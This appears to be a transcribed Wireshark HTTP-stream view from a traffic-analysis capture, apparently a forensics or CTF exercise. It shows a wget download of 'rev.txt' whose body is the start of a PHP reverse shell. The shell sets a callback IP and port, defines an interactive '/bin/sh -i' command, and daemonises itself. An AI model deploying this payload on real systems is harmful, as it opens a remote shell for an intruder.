 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3267) · 流量分析.pcapng
GET /rev.txt HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
chdir("/");
umask(0);
分组 458266。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2739 bytes） 显示为 ASCII No delta times 流 3267
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助